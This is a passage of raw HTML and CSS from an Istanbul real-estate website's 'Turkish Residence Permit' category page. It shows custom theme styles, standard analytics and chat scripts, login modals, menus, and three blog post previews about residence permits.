    background-color: #35a7ab;
    height: unset !important;
    line-height: 1 !important;
}
.houzez-circlemenu li, .houzez-circlemenu a, .houzez-circlemenu ul{
    /*margin-top: -18px;*/ 

}
/*------zahra---------*/
#main-nav .houzez-circlemenu a {
    color: white !important;
}

#main-nav .houzez-circlemenu a:hover{
    background-color: #004274 !important;
} 
#main-nav .houzez-circlemenu:hover{
    transition: all 0.3s ease;
}
.mobile-nav .nav-dropdown #main-nav .houzez-circlemenu a{
    margin-top:0px;
}
.mobile-nav .nav-dropdown #main-nav .houzez-circlemenu{
    padding-left:0px;
}

.mobile-nav .nav-dropdown #main-nav #menu-item-8222 a:hover{
    color: #004274 !important;
}
.account-action .user-image {
    width:unset;
    height:unset;
}
.wpb_column .vc_column-inner .wpb_wrapper .houzez-module{
    padding:0px !important;
}
.top-contact a{
    text-shadow:none;
    color: #fff !important;
}
.wpb_text_column .wpb_wrapper{
    margin-top:20px;
}
.vc_custom_1551200509411 {
    margin-top:0px !important;
    margin-left:0px !important;
}
#features ul li:before {
  content: '✓ ';
}
#header-section .container-fluid .header-left{
    padding-right:140px;
}
#listing_btn{
    margin:10px 0px;
    padding-right: 25px;
    padding-left: 25px;
}

#listing_btn:hover {
    background-color: #004274 !important;
    border-color: #004274 !important;
}

/* Below Code Added by Ehsan */
nav.main-nav ul#main-nav li div ul.sub-menu li ul.sub-menu li ul  {
    margin-left: 30px;
    margin-top: -5px !important;
}

nav.main-nav ul#main-nav li div ul.sub-menu li ul li {
    padding-left: 0px !important;
}

div.foot-social p a i {
    font-size: 2rem;
}

div.ready-to-get-a-home button:hover {
    color: #ffffff !important;
     /* background-color: #35a7ab !important;*/
}

div#one-column-menu div div ul.menu {
    columns: 1 !important;
}

header.header-section-4 div div.header-left {
    width: unset !important;
    padding-right: unset !important;
}

header.header-section-4 div div.header-right {
    width: unset !important;
}

header.header-section-4 div div.header-right nav.main-nav {
    float: left !important; 
    margin-right: 20px;
    margin-top: 17px;
}

header.header-section-4 div div.header-right nav.main-nav ul li a {
    padding-right: 10px;
    padding-left: 10px;
}

header.header-section-4 div div.header-right ul.account-action {
    float: right !important;
}

header.header-section-4 div div.header-right ul.account-action li {
    margin-right: unset !important;
    margin-left: unset !important;
}

header.header-section-4 div div.header-right div.user {
    float: right !important;
    width: unset !important; 
    margin-right: unset !important;
    margin-top: 2px;
    margin-left: 15px;
}

header.header-section-4 div div.header-right ul.account-action li div.account-dropdown ul li a {
    padding: 15px 17px;
}

header.header-section-4 div div.header-right ul.account-action li div.account-dropdown ul li a i.fa {
    margin-right: 15px !important;
}


/* Mobile Nav  */
.mobile-nav .nav-dropdown li .expand-me {
    color: #004274;
}

.mobile-nav .nav-dropdown li.active .expand-me {
    color: #ffffff;
}

/* Single Property preview */
div.detail-media div.media-tabs ul.media-tabs-list li a:hover {
    color: #ffffff !important;
}

div.top-contact ul li a:hover {
    color: #35a7ab !important;
}

div.youtube-button a:hover {
    color: #ffffff !important;
    background-color: #cc0101 !important;
}

div.blog-button1 a:hover {
    color: #ffffff !important;
    background-color: #004274 !important;
}


div.top-bar div.top-bar-left, div.top-bar .houzez-top-bar-full {
    width: unset !important;
    float: right !important;
}

div.top-bar div.top-right-language {
    float: left !important;
    margin-top: 3px;
    margin-left: 3px;
}

div.top-bar div.top-right-language li {
    list-style: none;
    padding: 0;
    margin: 0;
}
div.top-bar div.top-right-language li form button.dropdown-toggle {
    padding: 0;
    border-radius: 0;
    background-color: unset;
    color:  #ffffff;
}

div.top-bar div.top-right-language li form ul.dropdown-menu {
    margin: 0;
    left: 1.5%;
    padding: 0;
}

div.top-bar div.top-right-language li form ul.dropdown-menu li {
    background: #ffffff;
    padding: 5px;
    color: #004274;
    text-shadow: none !important;
    border-bottom: thin solid rgba(200,200,200,1);
}

div.top-bar div.top-right-language li form ul.dropdown-menu li:hover {
    background: rgba(230,230,230,1);
}

div.top-bar div.top-right-language li form ul.dropdown-menu li span {
    float: right;
    color: #ffffff;
    background: #004274;
    min-width: 17px;
    text-align: center;
}

div.top-contact li.chat-icone {
    margin-right: 3px !important;
}

ul.social-icon-1 {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
}

ul.social-icon-1 li {
    margin-right: 10px;
    display: inline;
}

ul.social-icon-1 li:last-child {
    margin-right: 0 !important;
}

ul.social-icon-1 li a {
    max-width: 32px;
    max-height 32px;
}

ul.social-icon-1 li a:hover {
    opacity: 0.8;
}

ul.social-icon-1 li a img {
    max-width: 32px;
    max-height 32px;
}

/* Social Icon 2 */
ul.social-icon-2 {
    list-style: none;
    padding: 0;
    margin: 0;
    text-align: center;
}

ul.social-icon-2 li {
    margin-right: 10px;
    display: inline;
}

ul.social-icon-2 li:last-child {
    margin-right: 0 !important;
}

ul.social-icon-2 li a {
    max-width: 32px;
    max-height 32px;
}

ul.social-icon-2 li a:hover {
    opacity: 0.8;
}

ul.social-icon-2 li a img {
    max-width: 32px;
    max-height 32px;
}

.footer-v2 {
 background-image: url('https://www.finrealestates.com/wp-content/uploads/2019/04/Map.png');   
   background-position: center;
   background-size: cover;
       background-blend-mode: luminosity;
}

@media only screen and (max-width: 600px) {
  
  .footer-v2 {
 background-image: url('https://www.finrealestates.com/wp-content/uploads/2019/04/Map.png');   
   background-position: bottom center;
   background-size: contain;
   background-repeat: no-repeat;
       background-blend-mode: luminosity;
}
  
}


/* City Guide Block */
.city-guide-block {
    height: 300px;
    transition: 0.2s ease-in-out;
}

.city-guide-block:hover {
    transform: scale(1.02);
    box-shadow: 0 12px 20px 0 rgba(0,0,0,0.2);
}

.city-guide-block .city-guide-label {
    position: absolute;
    z-index: 3;
    height: 80%;
    width: 80%;
    text-align: center !important;
    left: 10%;
    top: 10%;
    display: flex;
    justify-content: center;
    align-content: center;
    flex-direction: column;
}

/* Make Partner slider items smaller */
div#partner-carousel div.item div.partner-block {
        padding: 35px 60px !important;
}

.partner-block:hover {
    z-index: 0 !important;
}


.wpml-ls-statics-shortcode_actions span{
    font-size: initial;
}

.top-right-language{
    width: 100px;
}
.top-right-language .wpml-ls-sub-menu a:hover{
    color: #fff !important; 
    
}
.top-right-language .wpml-ls-sub-menu .wpml-ls-item-fa a span{
    visibility: hidden;
   
}
.top-right-language .wpml-ls-sub-menu .wpml-ls-item-fa a span:after {
    content: 'فارسی';
        right: 7px;
    visibility: hidden;
    display: block;
    position: absolute;
    top: 4px;
}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu .wpml-ls-item-fa a span:after , .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu .wpml-ls-item-fa a span:after {
    visibility: visible;
    
}
.top-right-language a{
    border: none;
}
.wpml-ls-statics-shortcode_actions {
    background-color: transparent !important;
}
.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {
    background-color: transparent !important;
}

.mobile-nav .nav-dropdown li .expand-me  {
        text-align: end !important;
}
.top-right-language{
    display: flex; 
}
.dropdown-toggle .fa-sort {
    position: unset !important;
}
 body.rtl .header-right  .top-contact li {
     margin-left:0px;
}
 body.rtl div.top-contact li {
    margin-left: 3px ;
}
 body.rtl .top-bar-left  .top-contact li:last-child{
     margin-left:23px ;
 }

body.rtl .header-left{
}
body.rtl .header-right{
}
body.rtl .header-right .actions li:last-child {
    margin-right: 5px !important;
    
}
body.rtl .top-bar-left {
    direction:ltr;
}
body.rtl .media-tabs-list li {
    margin-left: 0!important; 
}
body.rtl .item-thumb .actions li:last-child {
         margin-right: 5px!important;
}

@media (max-width: 767px){
body.rtl .media-tabs .actions li:last-child {
        margin-right: 10px!important;
}}
body.rtl .item-amenities li:first-child {
        padding: 0 8px;
}
body.rtl .item-amenities li:last-child{
    border-right: 1px solid #ccc;
}
body.rtl .item-amenities li:first-child{
    border:none;
}
.advance-fields ,.advanced-search .advance-fields, .advanced-search .features-list label.title, .advanced-search .features-list .checkbox-inline, .advanced-search-mobile .advance-fields, .advanced-search-mobile .features-list label.title, .advanced-search-mobile .features-list .checkbox-inline, .range-title, .range-text, .range-text p, .min-price-range, .max-price-range, .advanced-search-mobile{
    color:#e5e5e5;
}
 .ui-state-focus .ui-widget-content .ui-state-focus , .ui-state-hover, .ui-widget-content .ui-state-hover{
     background-color:#35a7ab;
 }
  .vc_custom_1551200509411{
     margin-right:0px !important;
 }
 .left-float{
     float:left !important;
 }
 .right-float{
     float:right !important;
 }
 @media (max-width: 767px){
body.rtl .houzez-module .module-title-nav div {
    float:right;
}}
body.rtl .list-grid-area {
    float:right;
}
body.rtl .list-grid-area .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    overflow:visible;
}
.board-panel-menu .sub-menu > li.active > a{
    color: #4cc6f4;
}
body.rtl .board-panel-menu .sub-menu a:before{
    content: "\f104";
}
body.rtl .board-panel-menu > li a {
    text-align:right;
}
.saved-search-message{
        padding-inline-start: 10px;
}
body.rtl .input-group-addon~input {
    border: 1px solid #ccc;
        border-right-width: 0px;
    border-right-style: initial;
    border-right-color: initial;
}
body.rtl .header-section-4 .user{
    margin-left:0px !important;
}
body.rtl  .widget-body ul.list-unstyled li{
    display:flex;
}
body.rtl  .widget-body ul.list-unstyled li a{
    display:inline-flex;
    float:left;
    direction:ltr;
}
body.rtl  .widget-body ul.list-unstyled li i{
        padding-inline-end: 7px;
}
body.rtl .phone-fa {
    display:flex;
}
body.rtl .phone-fa span{
    display:inline-flex;
    float:left;
    direction:ltr;
}
body.rtl .foot-social p{
    text-align:center;
}
@media (max-width: 767px){
.rtl .gallery-area .gallery-inner {
    position: absolute;
    top: 44%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}}
/* just test */

body.rtl .header-detail .header-left{
    float:left;
    text-align:left !important;
}
body.rtl .header-detail .header-left ol{
     text-align:left !important;
}
body.rtl .header-detail .header-left .table-list{
    direction:ltr;
}

body.rtl .header-detail .header-left address{
     text-align:left !important;
}
body.rtl .header-detail .header-right{
    float:right;
    text-align:right !important;
}

/* end of just test */
body.rtl .item-body .item-body-top .item-title {
        float: left;
    text-align: left;
    direction: ltr;
}
body.rtl .detail-media .label-wrap {
    z-index: 2;
    top: 20px;
    right: 20px;
    left: auto;
}
body.rtl .accord-block .accord-tab li {
    margin-left: 30px;
    margin-right: auto;
}
body.rtl .accord-block .accord-tab li:last-child{
    
    margin-left: auto !important;
}
body.rtl .property-address{
    direction:ltr;
}

body.rtl .nav-dropdown #main-nav  .menu-item a{
    font-size: 15px;
}
body.rtl .nav-fa #main-nav .menu-item a{
    font-size: 18px;
}
 p{
        font-size: 16px;
    line-height: 24px;
    margin: 0 0 20px;
    font-weight: 300;
}
@media (max-width: 767px){
h3 {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 15px;
}}

.detail-media .media-tabs {
    right: 20px;
    left: auto;
}

.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {
    color: #fff !important;
} 


.top-contact .top-bar-contact .fa, .top-contact .top-bar-phone .fa {
    font-size: 20px !important;
    vertical-align: text-top !important;
}</style>
<!-- google ana start -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139139841-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139139841-1');
</script>

<!-- google ana end -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5caa221c53f1e453fb8c89a8/1gls9fkir';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "d5648406-1cb1-455d-ac65-f3a752a56355",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVMFR4R');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="e8a69e9d6da4869ca60ad6e8a970dbef"/>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '498705794170809');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=498705794170809&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="archive category category-turkish-residence-permit category-3149 transparent- wpb-js-composer js-comp-ver-5.7 vc_responsive">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVMFR4R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    
<div id="fb-root"></div>

<div class="modal fade" id="pop-login" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="houzez_login active">Login</li>
                    <li class="houzez_register">Register</li>

                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block class-for-register-msg">
                <div class="tab-content">
    <div class="tab-pane fade in active">
        <div id="houzez_messages" class="houzez_messages message"></div>
        <form>
            <div class="form-group field-group">
                <div class="input-user input-icon">
                    <input id="login_username" name="username" placeholder="Username or Email" type="text" />
                </div>
                <div class="input-pass input-icon">
                    <input id="password" name="password" placeholder="Password" type="password" />
                </div>
            </div>

            
            <div class="forget-block clearfix">
                <div class="form-group pull-left">
                    <div class="checkbox">
                        <label>
                            <input name="remember" id="remember" type="checkbox">
                            Remember me                        </label>
                    </div>
                </div>
                <div class="form-group pull-right">
                    <a href="#" data-dismiss="modal" data-toggle="modal" data-target="#pop-reset-pass">Lost your password?</a>
                </div>
            </div>

            <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="423e0b5e18" /><input type="hidden" name="_wp_http_referer" value="/category/turkish-residence-permit/" />            <input type="hidden" name="action" id="login_action" value="houzez_login">
            <button type="submit" class="fave-login-button btn btn-primary btn-block">Login</button>
        </form>
                    <hr>
                            <button class="facebook-login btn btn-social btn-bg-facebook btn-block"><i class="fa fa-facebook"></i> login with facebook</button>
                                        <button class="yahoo-login btn btn-social btn-bg-yahoo btn-block"><i class="fa fa-yahoo"></i> login with yahoo</button>
                                        <button class="google-login btn btn-social btn-bg-google-plus btn-block"><i class="fa fa-google-plus"></i> login with google</button>
                        </div>

    <div class="tab-pane fade">
        User registration is disabled in this website.    </div>

</div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="pop-reset-pass" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
            <div class="modal-header">
                <ul class="login-tabs">
                    <li class="active">Reset Password</li>
                </ul>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-close"></i></button>

            </div>
            <div class="modal-body login-block">
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <div id="houzez_msg_reset" class="message"></div>
                <form>
                    <div class="form-group">
                        <div class="input-user input-icon">
                            <input name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                        </div>
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="06a8fe8549" /><input type="hidden" name="_wp_http_referer" value="/category/turkish-residence-permit/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">Get new password</button>
                </form>
            </div>
        </div>
    </div>
</div>


<!--start section header-->
<header id="header-section" data-sticky="" class="houzez-header-main header-section header-section-1   ">
	<div class="container">
		<div class="header-left">

			<div class="logo logo-desktop">
				

	<a href="https://www.finrealestates.com/">
					<img src="https://www.finrealestates.com/wp-content/themes/houzez/images/logo/logo-houzez-white.png" alt="logo">
			</a>
			</div>


			<nav class="navi main-nav">
				<ul id="main-nav" class=""><li id="menu-item-7956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7956"><a href="#">Buy</a>
<ul class="sub-menu">
	<li id="menu-item-8627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8627"><a href="https://www.finrealestates.com/istanbul-real-estate/?tab=for-sale">Buy Istanbul Properties</a>
	<ul class="sub-menu">
		<li id="menu-item-8429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8429"><a href="https://www.finrealestates.com/apartments-for-sale-istanbul/?tab=for-sale">Buy Apartments</a></li>
		<li id="menu-item-8430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8430"><a href="https://www.finrealestates.com/house-for-sale-istanbul/?tab=for-sale">Buy Family House</a></li>
		<li id="menu-item-8431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8431"><a href="https://www.finrealestates.com/istanbul-villa/?tab=for-sale">Buy Villa</a></li>
		<li id="menu-item-8756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8756"><a href="https://www.finrealestates.com/istanbul-commercial-property-sale/?tab=for-sale">Buy Commercial Properties</a></li>
	</ul>
</li>
	<li id="menu-item-7962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7962"><a href="https://www.finrealestates.com/mortgage-services-turkey/">Mortgage Services</a></li>
</ul>
</li>
<li id="menu-item-7950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7950"><a href="#">Sell</a>
<ul class="sub-menu">
	<li id="menu-item-7948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7948"><a href="https://www.finrealestates.com/sell-apartment-istanbul/">Sell Your Apartment With us</a></li>
</ul>
</li>
<li id="menu-item-7951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7951"><a href="#">Rent</a>
<ul class="sub-menu">
	<li id="menu-item-8617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8617"><a href="https://www.finrealestates.com/rent-istanbul-real-estate/?tab=for-rent">Rent Istanbul Properties</a>
	<ul class="sub-menu">
		<li id="menu-item-8432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8432"><a href="https://www.finrealestates.com/apartment-for-rent-istanbul/?tab=for-rent">Rent Apartments</a></li>
		<li id="menu-item-8433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8433"><a href="https://www.finrealestates.com/houses-rent-istanbul/?tab=for-rent">Rent Family Houses</a></li>
		<li id="menu-item-8434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8434"><a href="https://www.finrealestates.com/villas-rent-istanbul/?tab=for-rent">Rent Villas</a></li>
		<li id="menu-item-8757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="https://www.finrealestates.com/istanbul-commercial-property-rent/?tab=for-rent">Rent Commercial Properties</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7936"><a href="https://www.finrealestates.com/property-management-services-turkey/">Property Management</a></li>
<li id="menu-item-8499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8499"><a href="https://www.finrealestates.com/turkish-citizenship-investment-process/">Turkish Citizenship</a></li>
<li id="menu-item-8427" class="houzez-circlemenu menu-item menu-item-type-post_type menu-item-object-page menu-item-8427"><a href="https://www.finrealestates.com/book-appointment/">Book Appointment</a></li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://www.finrealestates.com/contact/">Contact Us</a></li>
</ul>			</nav>
		</div>
									<div class="header-right">
					
    <div class="user">

            <a href="#" data-toggle="modal" data-target="#pop-login"><i class="fa fa-user hidden-md hidden-lg"></i> <span class="hidden-sm hidden-xs">Sign In / Register</span></a>  
    </div>
				</div>
						</div>
</header>
<!--end section header-->


<div class="header-mobile houzez-header-mobile "  data-sticky="">
	<div class="container">
		<!--start mobile nav-->
		<div class="mobile-nav">
			<span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div>
		</div>
		<!--end mobile nav-->
		<div class="header-logo logo-mobile">
			<a href="https://www.finrealestates.com/">
    </a>		</div>
									<div class="header-user">
					 
    <ul class="account-action">
        <li>
            <span class="user-icon"><i class="fa fa-user"></i></span>
            <div class="account-dropdown">
                <ul>
                    <li> <a href="#" data-toggle="modal" data-target="#pop-login"> <i class="fa fa-user"></i>Sign In / Register</a></li>                </ul>
            </div>
        </li>
    </ul>
				</div>
						</div>
</div>

<div id="section-body" class="">

	
		<div class="container">
	

<div class="page-title breadcrumb-top">
    <div class="row">
        <div class="col-sm-12">
                        <!----------------------------------------------------------------------Title removed
                        <div class="page-title-left">
                <h1 class="title-head">
                Turkish Residence Permit                </h1>
            </div>
             -----------------------------------------!>

            
        </div>
    </div>
</div>

<section class="section-detail-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 container-contentbar">
				<div class="article-main">
					<div class="col-md-4 col-sm-4 col-xs-12 grid-item">
    <div class="post-card-item">
        <figure class="item-thumb">
            <a href="https://www.finrealestates.com/renew-your-residence-permit-with-a-mortgage-plan/" class="hover-effect">
                <img width="350" height="350" src="https://www.finrealestates.com/wp-content/uploads/2020/03/new-image-350x350.jpg" class="attachment-houzez-image_masonry size-houzez-image_masonry wp-post-image" alt="Renew your Residence Permit with a Mortgage Plan_" decoding="async" fetchpriority="high" srcset="https://www.finrealestates.com/wp-content/uploads/2020/03/new-image-350x350.jpg 350w, https://www.finrealestates.com/wp-content/uploads/2020/03/new-image-150x150.jpg 150w, https://www.finrealestates.com/wp-content/uploads/2020/03/new-image-300x300.jpg 300w, https://www.finrealestates.com/wp-content/uploads/2020/03/new-image-768x768.jpg 768w, https://www.finrealestates.com/wp-content/uploads/2020/03/new-image-800x800.jpg 800w, https://www.finrealestates.com/wp-content/uploads/2020/03/new-image-480x480.jpg 480w, https://www.finrealestates.com/wp-content/uploads/2020/03/new-image.jpg 1417w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
            <figcaption class="thumb-caption clearfix">
                <div class="file-type pull-left"><i class="fa fa-file"></i></i></div>
                                                                </figcaption>
        </figure>
        <div class="post-card-body">
    
            <div class="post-card-description">
                <ul class="list-inline">
                                        <li><i class="fa fa-bookmark-o"></i> <a href="https://www.finrealestates.com/category/real-estate/" rel="category tag">Real Estate</a>, <a href="https://www.finrealestates.com/category/turkish-residence-permit/" rel="category tag">Turkish Residence Permit</a></li>
                </ul>
                <h3>Renew your Residence Permit with a Mortgage Plan</h3>
                <p>Touristic residence permit renewal is an important matter for the foreigners who are living in...</p>
                <a href="https://www.finrealestates.com/renew-your-residence-permit-with-a-mortgage-plan/" class="read">Continue reading <i class="fa fa-caret-right"></i></a>
            </div>
                
        </div>
    </div>
</div><div class="col-md-4 col-sm-4 col-xs-12 grid-item">
    <div class="post-card-item">
        <figure class="item-thumb">
            <a href="https://www.finrealestates.com/change-of-appointment-days-in-istanbul/" class="hover-effect">
                <img width="350" height="350" src="https://www.finrealestates.com/wp-content/uploads/2020/03/Change-of-Appointment-Days-in-Istanbul-1-350x350.jpg" class="attachment-houzez-image_masonry size-houzez-image_masonry wp-post-image" alt="Change of Appointment Days in Istanbul" decoding="async" srcset="https://www.finrealestates.com/wp-content/uploads/2020/03/Change-of-Appointment-Days-in-Istanbul-1-350x350.jpg 350w, https://www.finrealestates.com/wp-content/uploads/2020/03/Change-of-Appointment-Days-in-Istanbul-1-150x150.jpg 150w, https://www.finrealestates.com/wp-content/uploads/2020/03/Change-of-Appointment-Days-in-Istanbul-1-300x300.jpg 300w, https://www.finrealestates.com/wp-content/uploads/2020/03/Change-of-Appointment-Days-in-Istanbul-1-768x768.jpg 768w, https://www.finrealestates.com/wp-content/uploads/2020/03/Change-of-Appointment-Days-in-Istanbul-1-800x800.jpg 800w, https://www.finrealestates.com/wp-content/uploads/2020/03/Change-of-Appointment-Days-in-Istanbul-1-480x480.jpg 480w, https://www.finrealestates.com/wp-content/uploads/2020/03/Change-of-Appointment-Days-in-Istanbul-1.jpg 1417w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
            <figcaption class="thumb-caption clearfix">
                <div class="file-type pull-left"><i class="fa fa-file"></i></i></div>
                                                                </figcaption>
        </figure>
        <div class="post-card-body">
    
            <div class="post-card-description">
                <ul class="list-inline">
                                        <li><i class="fa fa-bookmark-o"></i> <a href="https://www.finrealestates.com/category/turkish-residence-permit/" rel="category tag">Turkish Residence Permit</a></li>
                </ul>
                <h3>Change of Appointment Days in Istanbul</h3>
                <p>Regarding the change of appointment days in Istanbul, the Provincial Directorate General of...</p>
                <a href="https://www.finrealestates.com/change-of-appointment-days-in-istanbul/" class="read">Continue reading <i class="fa fa-caret-right"></i></a>
            </div>
                
        </div>
    </div>
</div><div class="col-md-4 col-sm-4 col-xs-12 grid-item">
    <div class="post-card-item">
        <figure class="item-thumb">
            <a href="https://www.finrealestates.com/turkish-residence-permit-renewal/" class="hover-effect">
                <img width="350" height="157" src="https://www.finrealestates.com/wp-content/uploads/2019/12/ikamet-izni-başvurusu-350x157.jpg" class="attachment-houzez-image_masonry size-houzez-image_masonry wp-post-image" alt="Turkish residence permit" decoding="async" srcset="https://www.finrealestates.com/wp-content/uploads/2019/12/ikamet-izni-başvurusu-350x157.jpg 350w, https://www.finrealestates.com/wp-content/uploads/2019/12/ikamet-izni-başvurusu-300x135.jpg 300w, https://www.finrealestates.com/wp-content/uploads/2019/12/ikamet-izni-başvurusu-768x345.jpg 768w, https://www.finrealestates.com/wp-content/uploads/2019/12/ikamet-izni-başvurusu-150x67.jpg 150w, https://www.finrealestates.com/wp-content/uploads/2019/12/ikamet-izni-başvurusu-e1626623901810.jpg 770w" sizes="(max-width: 350px) 100vw, 350px" />            </a>
            <figcaption class="thumb-caption clearfix">
                <div class="file-type pull-left"><i class="fa fa-file"></i></i></div>
                                                                </figcaption>
        </figure>
        <div class="post-card-body">
    
            <div class="post-card-description">
                <ul class="list-inline">
                                        <li><i class="fa fa-bookmark-o"></i> <a href="https://www.finrealestates.com/category/turkish-residence-permit/" rel="category tag">Turkish Residence Permit</a></li>
                </ul>
                <h3>Turkish Residence Permit Renewal Law Changed</h3>
                <p>The Conditions For Turkish Residence Permit Renewal Law have changed! The Change in Law for...</p>
                <a href="https://www.finrealestates.com/turkish-residence-permit-renewal/" class="read">Continue reading <i class="fa fa-caret-right"></i></a>
            </div>
                
        </div>
    </div>
</div>					<hr>

					<!--start pagination-->
										<!--end pagination-->

				</div>
			</div>
			<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 col-md-offset-0 col-sm-offset-3 container-sidebar ">
				<aside id="sidebar" class="sidebar-white">
    <div id="search-2" class="widget widget_search"><div class="widget-top"><h3 class="widget-title">Search</h3></div>
<form role="search" method="get" id="searchform" class="searchform" action="https://www.finrealestates.com/">
	<div>
		<input value="" name="s" id="search-form-69709b6773f01" type="text" placeholder="Search">
		<button type="submit"></button>
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h3 class="widget-title">Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://www.finrealestates.com/choosing-a-property-management-company-in-istanbul/">Istanbul Property Management: Avoid These 5 Costly Mistakes When Choosing a Company</a>
									</li>
											<li>
					<a href="https://www.finrealestates.com/guide-property-management/">Your Guide to Turkish Property Management</a>
									</li>
											<li>
					<a href="https://www.finrealestates.com/%d8%af%d8%b1-%db%8c%d8%a7%da%86%d9%87-%d9%88%d8%a7%d9%86-%d8%aa%d8%b1%da%a9%db%8c%d9%87/">در یاچه وان ترکیه</a>
									</li>
					</ul>

		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h3 class="widget-title">پستهای اخیر</h3></div>
		<ul>
											<li>
					<a href="https://www.finrealestates.com/choosing-a-property-management-company-in-istanbul/">Istanbul Property Management: Avoid These 5 Costly Mistakes When Choosing a Company</a>
									</li>
											<li>
					<a href="https://www.finrealestates.com/guide-property-management/">Your Guide to Turkish Property Management</a>
									</li>
											<li>
					<a href="https://www.finrealestates.com/%d8%af%d8%b1-%db%8c%d8%a7%da%86%d9%87-%d9%88%d8%a7%d9%86-%d8%aa%d8%b1%da%a9%db%8c%d9%87/">در یاچه وان ترکیه</a>
									</li>
					</ul>

		</div></aside>			</div>
		</div>
	</div>
</section>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
